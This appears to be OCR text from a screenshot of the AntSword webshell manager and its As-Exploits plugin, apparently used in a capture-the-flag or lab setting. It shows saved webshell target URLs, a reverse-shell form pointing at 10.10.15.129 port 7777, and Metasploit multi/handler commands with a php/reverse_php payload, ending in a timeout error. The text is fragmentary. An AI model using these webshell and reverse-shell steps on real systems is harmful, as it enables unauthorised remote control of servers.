 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploit
As-Exploits v1.5 10.129.62.243 php By: yzddMr6
设置
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
数据管理 (21
exploit
URL地址
删除
reverse
http://10.129.6
21
反弹类型 MSF-Shell-Reverse-TCP
http://83.229.1
目标IP * 10.10.15.129
http://192.168.
目标端口 * 7777
https://d8ca7b
bind
http://challeng
绑定类型 MSF-MeterPreter-Bind-TCP
http://192.168.
绑定端口 *
http://challeng
http://challeng
https://125c6b
输出结果
https://5dccfba
1 msf5 > use exploit/multi/handler
http://eci-2ze5
2
3 msf5 exploit(multi/handler) > set payload php/reverse_php
http://eci-2ze8
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
http://eci-2zefc
6
7 msf5 exploit(multi/handler) > set lport
http://eci-2zec5
8
http://192.168.
9 msf5 exploit(multi/handler) > exploit
10
https://f3627fe
https://f3627fe
https://aee406
http://192.168.
Error
{"code":"ECONNABORTED","errn
o":"ETIME","timeout":10000}